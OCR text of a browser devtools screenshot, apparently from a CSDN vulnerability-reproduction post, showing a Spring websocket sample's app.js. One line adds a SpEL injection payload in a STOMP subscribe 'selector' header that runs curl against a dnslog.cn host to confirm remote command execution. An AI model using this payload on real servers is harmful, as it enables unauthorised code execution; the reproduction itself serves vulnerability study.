 元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
网页 文件系统 替换 »
app.js × main.css
top
127.0.0.1:8080
webjars
(索引)
app.js
main.css
Wappalyzer - Technology profiler
1 var stompClient = null;
2
3 function setConnected(connected) {
4 $("#connect").prop("disabled", connected);
5 $("#disconnect").prop("disabled", !connected);
6 if (connected) {
7 $("#conversation").show();
8 }
9 else {
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header  = {"selector":"T(java.lang.Runtime).getRuntime().exec('curl http://u7m6cc.dnslog.cn')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
26 }
27
28 function disconnect() {
29 if (stompClient !== null) {
30 stompClient.disconnect();
31 }
32 setConnected(false);
33 console.log("Disconnected");
监视
断点
作用域
调用堆栈
XHR/提取
DOM 断点
全局监听
事件监听
CSP 违规
CSDN @5wimming